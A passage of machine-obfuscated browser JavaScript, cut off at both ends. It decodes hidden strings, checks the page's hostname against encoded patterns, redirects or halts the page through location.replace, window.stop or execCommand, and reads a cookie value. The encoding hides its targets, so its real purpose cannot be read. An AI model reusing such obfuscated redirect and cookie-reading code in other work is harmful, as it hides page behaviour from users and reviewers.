K8NH4Z[vMuteB(rFnQYfR[0x10])];case vMuteB(0x75):return K8NH4Z[vMuteB(rFnQYfR[0x6a])];case vMuteB(rFnQYfR[0xba]):return K8NH4Z[vMuteB(rFnQYfR[0x42])];case vMuteB(rFnQYfR[0x64]):return K8NH4Z[vMuteB(0x7a)];case vMuteB(0x7b):return K8NH4Z[vMuteB(0x7c)];case vMuteB(rFnQYfR[0x4f]):return K8NH4Z[vMuteB(rFnQYfR[0x91])+\"ed\"];case vMuteB(rFnQYfR[0x21]):return K8NH4Z[vMuteB(rFnQYfR[0x22])];case vMuteB(0x81):return K8NH4Z[vMuteB(rFnQYfR[0x28])];case vMuteB(0x83):return K8NH4Z[vMuteB(rFnQYfR[0x92])];case vMuteB(0x85):return K8NH4Z[vMuteB(rFnQYfR[0x3a])];case vMuteB(0x87):return K8NH4Z[vMuteB(0x88)];case vMuteB(rFnQYfR[0xad]):return K8NH4Z[vMuteB(rFnQYfR[0x37])];case vMuteB(0x8b):return K8NH4Z[vMuteB(0x8c)];case vMuteB(0x8d):return K8NH4Z[vMuteB(0x8e)+\"nt\"];case vMuteB(0x8f):return K8NH4Z[vMuteB(0x90)];case vMuteB(rFnQYfR[0xb4]):return K8NH4Z[vMuteB(0x92)];case vMuteB(0x93):return K8NH4Z[vMuteB(0x94)];case vMuteB(0x95):return K8NH4Z[vMuteB(rFnQYfR[0x2c])];case vMuteB(0x97):return K8NH4Z[vMuteB(rFnQYfR[0xa7])];case vMuteB(0x99)+\"E\":return K8NH4Z[vMuteB(0x9a)];case vMuteB(0x9b):return K8NH4Z[vMuteB(0x9c)+vMuteB(0x9d)+vMuteB(0x9e)];case vMuteB(rFnQYfR[0x2b])+rFnQYfR[0x14]:return K8NH4Z[vMuteB(0xa0)];case vMuteB(0xa1):return K8NH4Z[vMuteB(0xa2)];case vMuteB(rFnQYfR[0x6c]):return K8NH4Z[vMuteB(0xa4)];case vMuteB(0xa5):return K8NH4Z[vMuteB(rFnQYfR[0xac])];case vMuteB(0xa7):return K8NH4Z[vMuteB(0xa8)];case vMuteB(0xa9):return K8NH4Z[vMuteB(0xaa)+\"_\"];case vMuteB(0xab):return K8NH4Z[vMuteB(0xac)];case vMuteB(rFnQYfR[0xae]):return K8NH4Z[vMuteB(rFnQYfR[0x93])];case vMuteB(0xaf):return K8NH4Z[vMuteB(rFnQYfR[0x61])];case vMuteB(0xb1):return K8NH4Z[vMuteB(rFnQYfR[0x51])];case vMuteB(0xb3):return K8NH4Z[vMuteB(rFnQYfR[0x36])];case vMuteB(0xb5):return K8NH4Z[vMuteB(rFnQYfR[0x34])];case vMuteB(rFnQYfR[0x23]):return K8NH4Z[vMuteB(0xb8)];case vMuteB(rFnQYfR[0x7f]):return K8NH4Z[vMuteB(0xba)+\"O\"];case vMuteB(rFnQYfR[0x97]):return K8NH4Z[vMuteB(rFnQYfR[0x68])];case vMuteB(0xbd):return K8NH4Z[vMuteB(rFnQYfR[0x2f])];case vMuteB(rFnQYfR[0x43])+\"H\":return K8NH4Z[vMuteB(rFnQYfR[0x58])];case vMuteB(rFnQYfR[0x39])+\"P\":return K8NH4Z[vMuteB(0xc2)];case vMuteB(rFnQYfR[0xc4]):return K8NH4Z[vMuteB(rFnQYfR[0x30])];case vMuteB(0xc5):return K8NH4Z[vMuteB(0xc6)];case vMuteB(rFnQYfR[0x33]):return K8NH4Z[vMuteB(0xc8)];case vMuteB(rFnQYfR[0x67]):return K8NH4Z[vMuteB(0xca)];case vMuteB(rFnQYfR[0x7d]):return K8NH4Z[vMuteB(0xcc)];case vMuteB(rFnQYfR[0xaf]):return K8NH4Z[vMuteB(rFnQYfR[0x76])];case vMuteB(rFnQYfR[0x27]):return K8NH4Z[vMuteB(rFnQYfR[0xc6])];case vMuteB(0xd1):return K8NH4Z[vMuteB(0xd2)];case vMuteB(rFnQYfR[0x44]):return K8NH4Z[vMuteB(0xd4)]}}function mjEUTlJ(...oGJt7y){oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0xc];switch(oGJt7y[rFnQYfR[0x0]]){case efMgAKd(0xd5):return oGJt7y[rFnQYfR[0x1]]+oGJt7y[rFnQYfR[0x6]]}}function gpjWwf(){}function OOgfPYz(ii557n,A65RiR=rFnQYfR[0x1]){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x1]]=\"#!r%KAwyVL=.P>eqDIRd}B[t35|)4T{Qo^O6vlics]~WFJEm?p`(92&ub\\\"+HG,S1/NMfCU_@nZa7<8jx*X;khg0z:Y$\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x23]]=ii557n[rFnQYfR[0x1]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x23]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x24]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x24]]=ii557n[-rFnQYfR[0x23]]}else{bXBZid(ii557n[rFnQYfR[0x24]]+=ii557n[-rFnQYfR[0x23]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x24]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(efMgAKd(rFnQYfR[0x77])+\"8\")[rJ_5pQ(0xd7)](ii557n,rJ_5pQ(rFnQYfR[0x35]),{[rJ_5pQ(rFnQYfR[0xbb])]:A65RiR,[rJ_5pQ(0xda)]:rFnQYfR[0x25]});return ii557n}function bXBZid(){bXBZid=function(){}}return function(ii557n,A65RiR,vMuteB){\"use strict\";gDq5QFO(DhZZlCW);function rJ_5pQ(ii557n){var A65RiR=\"8DJLFhURYV.0P/#zoH:SjXE`6=&y!]~x{w5|v\\\"C2<)aQM[glWG}qpn,(+>sNb;d3T9iBtZc7*IAmrefKO?@4k^1$_u%\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0xdc)+DhZZlCW(0xdd)][DhZZlCW(rFnQYfR[0x52])+\"er\"](DhZZlCW(rFnQYfR[0x26]),{[DhZZlCW(rFnQYfR[0x5a])]:function(){gDq5QFO(A65RiR);function ii557n(ii557n){var A65RiR=\"W2v)z<5=:{_7,.xy*?Dadb\\\"PZOfL&iuAGq/J9XM~$^;}TI%1VnR0Bkl[>4!eY3NcHSwsrp@(|`ogmj+UEFhQC8]tK6#\",vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],P1LzIC3=rFnQYfR[0x0],BndEO2R=rFnQYfR[0x0],K8NH4Z=-rFnQYfR[0x1]);for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ;QvbLrMb++){var zCoI9z=A65RiR.indexOf(vMuteB[QvbLrMb]);if(zCoI9z===-rFnQYfR[0x1])continue;if(K8NH4Z<rFnQYfR[0x0]){K8NH4Z=zCoI9z}else{bXBZid(K8NH4Z+=zCoI9z*rFnQYfR[0x13],P1LzIC3|=K8NH4Z<<BndEO2R,BndEO2R+=(K8NH4Z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(P1LzIC3&rFnQYfR[0x3]),P1LzIC3>>=rFnQYfR[0x2],BndEO2R-=rFnQYfR[0x2])}while(BndEO2R>rFnQYfR[0xa]);K8NH4Z=-rFnQYfR[0x1]}}if(K8NH4Z>-rFnQYfR[0x1]){DhZZlCW.push((P1LzIC3|K8NH4Z<<BndEO2R)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=ii557n(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}let vMuteB=WyohKCA(A65RiR(0xe1))[A65RiR(0xe2)][A65RiR(rFnQYfR[0x53])]();if(vMuteB[A65RiR(0xe4)](A65RiR(rFnQYfR[0x89]))){bXBZid(gDq5QFO(DhZZlCW),gDq5QFO(rJ_5pQ));function rJ_5pQ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"!bEDO0@%S4qGP87TwzCJ&x(g{#;kl)t3V.2X+L~}`c9?v:uZ\\\"eNIBanoA6KFHi=/y*sQM>5m_W]jU1R|<rhY[p$,fd^\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x27]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x28]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x28]]===-rFnQYfR[0x1])continue;if(ii557n[-rFnQYfR[0x2a]]<rFnQYfR[0x0]){ii557n[-rFnQYfR[0x2a]]=ii557n[-rFnQYfR[0x28]]}else{bXBZid(ii557n[-rFnQYfR[0x2a]]+=ii557n[-rFnQYfR[0x28]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x27]]|=ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[-rFnQYfR[0x2a]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x27]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x27]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]}}if(ii557n[-rFnQYfR[0x2a]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x27]]|ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(!new(WyohKCA(A65RiR(rFnQYfR[0x4d])))(DhZZlCW(0xe7)).test(WyohKCA(DhZZlCW(rFnQYfR[0xa6])+rFnQYfR[0x2d]).location.hostname)){try{WyohKCA(DhZZlCW(rFnQYfR[0x6d])).location.replace(DhZZlCW(rFnQYfR[0xa0]))}catch(P1LzIC3){gDq5QFO(BndEO2R);function BndEO2R(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x2b]]=\"4jdrTGU=Zp8a$x\\\"}y:YDbA6EQ/Me|k@Kz#wtnq5RfWS%sL)0OC+covh([Bm9i213u<?;>J*,]g^_{!VHXPl.N&F`I~7\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2c]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2c]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2c]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x2b]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2c]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function K8NH4Z(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=BndEO2R(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(K8NH4Z(rFnQYfR[0x88])+rFnQYfR[0x2d]).stop?WyohKCA(K8NH4Z(0xec)).stop():WyohKCA(K8NH4Z(rFnQYfR[0x87])).execCommand(K8NH4Z(rFnQYfR[0x98]))}}vMuteB=vMuteB[DhZZlCW(rFnQYfR[0x2e])](rFnQYfR[0x1a])}const QvbLrMb=[A65RiR(rFnQYfR[0x5b]),A65RiR(rFnQYfR[0x9a])+A65RiR(0xf2)+\"om\",A65RiR(0xf3)],zCoI9z=QvbLrMb[A65RiR(rFnQYfR[0x2a])](ii557n=>{return vMuteB[A65RiR(rFnQYfR[0x75])](ii557n)});if(!zCoI9z){gDq5QFO(efMgAKd);function efMgAKd(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x31]]=\"A%BUn<wp:)MfhN&T^Rt/o;2Q5g{+jzi1*]q3.(0!LC?7DV@\\\"6YmJI|>O=bSecdK9}rl4#xEvHsy$F~_u[a8,`XZGkWP\",ii557n[-rFnQYfR[0x2f]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[-rFnQYfR[0x2f]].length,ii557n[rFnQYfR[0x18]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x30]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x32]]=ii557n[-rFnQYfR[0x31]].indexOf(ii557n[-rFnQYfR[0x2f]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x32]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x32]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x32]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]],ii557n[rFnQYfR[0x30]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x18]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x30]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x30]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x18]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x18]])}function lY_pqKi(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=efMgAKd(TkBius[ii557n])}return oGJt7y[ii557n]}if(!new(WyohKCA(lY_pqKi(0xf6)))(lY_pqKi(0xf7)).test(WyohKCA(lY_pqKi(rFnQYfR[0xb0])).location.hostname)){if(lY_pqKi(0xf9)in gpjWwf){rEM8ia()}function rEM8ia(){gDq5QFO(ii557n);function ii557n(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(A65RiR));function A65RiR(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x33]]=\"=7uyCHtxr8}&vnp6%Bok3AqOe5Q\\\"^!R]G#VZTEil*Y~W|:S2Dh/$XN;?LU1<`a(0c4fs[>PFdm.j_@{I9)JbM,wK+gz\",ii557n[rFnQYfR[0x8]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x8]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x34]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x34]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x34]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x33]].indexOf(ii557n[rFnQYfR[0x8]][ii557n[rFnQYfR[0x34]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}bXBZid(ii557n[rFnQYfR[0x29]]=ii557n[rFnQYfR[0x0]]+rFnQYfR[0xb1],ii557n[rFnQYfR[0x6]]=WyohKCA(vMuteB(0xfa))(WyohKCA(vMuteB(0xfb)).cookie),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(ii557n[rFnQYfR[0x1a]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1a]]<ii557n[rFnQYfR[0xc]].length;ii557n[rFnQYfR[0x1a]]++){ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0x1a]]];while(ii557n[rFnQYfR[0x2a]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0x2a]].substring(rFnQYfR[0x1]);if(ii557n[rFnQYfR[0x2a]].indexOf(ii557n[rFnQYfR[0x29]])==rFnQYfR[0x0]){return ii557n[rFnQYfR[0x2a]].substring(ii557n[rFnQYfR[0x29]].length,ii557n[rFnQYfR[0x2a]].length)}}return\"\"}}try{bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function mjEUTlJ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x35]]=\"bAuvBsLloS#J+g!t\\\"*(3FDZ?N16cC0e9,`8:T[])X;~4rh2.q@Y$PRH/a}_%i|>y5xUQwz=<&{7dn^VkmKEpIGfWMjO\",ii557n[rFnQYfR[0x36]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x24]]=ii557n[rFnQYfR[0x36]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x37]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x37]]<ii557n[-rFnQYfR[0x24]];ii557n[rFnQYfR[0x37]]++){ii557n[rFnQYfR[0x38]]=ii557n[rFnQYfR[0x35]].indexOf(ii557n[rFnQYfR[0x36]][ii557n[rFnQYfR[0x37]]]);if(ii557n[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x38]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x38]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function OOgfPYz(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0xfc)).location.replace(OOgfPYz(0xfd))}catch(P1LzIC3){gDq5QFO(PE2Bwe_);function PE2Bwe_(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"luUnoOrAHSVqiFdDpLbeYagPNfZv}4<JQtC[%;0298\\\"^|).6=5(_!I7@h~]#?k>wB`x*+RKEMc,X${:zGs1mj&WT3/y\",ii557n[rFnQYfR[0x39]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[-rFnQYfR[0x3a]]=ii557n[rFnQYfR[0x39]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3b]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[-rFnQYfR[0x3a]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x39]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x3c]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x3c]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x3c]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]],ii557n[rFnQYfR[0x3b]]+=(ii557n[rFnQYfR[0x3c]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFn